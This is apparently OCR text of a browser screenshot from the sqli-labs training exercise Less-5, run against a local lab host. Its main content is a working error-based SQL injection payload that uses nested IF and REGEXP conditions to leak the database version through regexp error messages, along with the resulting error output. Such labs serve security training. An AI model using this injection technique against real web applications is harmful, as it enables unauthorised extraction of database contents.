 Less-5 Double Query- Single Quotes- String - Iceweasel
File Edit View History Bookmarks Tools Help
Less-5 Double Query- Singl...
192.168.2.43/sqli-labs/Less-5/index.php?id=1' aNd 1=(SELECT 1 REGEXP IF(ASCII(SUBSTRING((SELECT version()),1,1))=51,'', IF(ASCII(SUBSTRIN
Google
KC PS Exploit-DB OffSec Kali BeEF Nessus ShellStorm MD5 SameIP CAL9000 Scripts OWASP GuerrillaMail Alexa THN NetSec OpenWireSec VPS ZeroSecurity »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.2.43/sqli-labs/Less-5/index.php?id=1' aNd 1=(SELECT 1 REGEXP
IF(ASCII(SUBSTRING((SELECT version()),1,1))=51,'',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=52,'(',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=53,'[',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=54,'\\\\',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=55,'*',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=56,'a{1,1,1}',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=57,'[a-9]',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=58,'a{1',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=59,'[[.ab.]]',
IF(ASCII(SUBSTRING((SELECT version()),1,1))=60,'[[:ab:]]',1)))))))))))-- -
- 
+
Enable Post data Enable Referrer
Welcome Dhakkan
Got error 'brackets ([ ]) not balanced' from regexp
SQLI DUMB SERIES-5